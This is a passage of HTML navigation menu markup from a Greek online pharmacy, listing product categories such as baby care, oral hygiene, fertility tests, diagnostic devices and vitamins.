		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3215"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3214"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3198"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu">
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3228"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3227"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3226"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3192"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3193"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3194"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3187"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3229"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3230"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu">
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3235"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3236"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3234"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3237"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3238"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3231"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3242"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3243"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3241"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3245"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3244"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3240"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3246"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3232"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu">
		<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3256"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3267"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3258"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3263"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3268"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3266"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3265"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3269"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3233"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3251"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3247"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3066"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3272"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3307"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3312"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
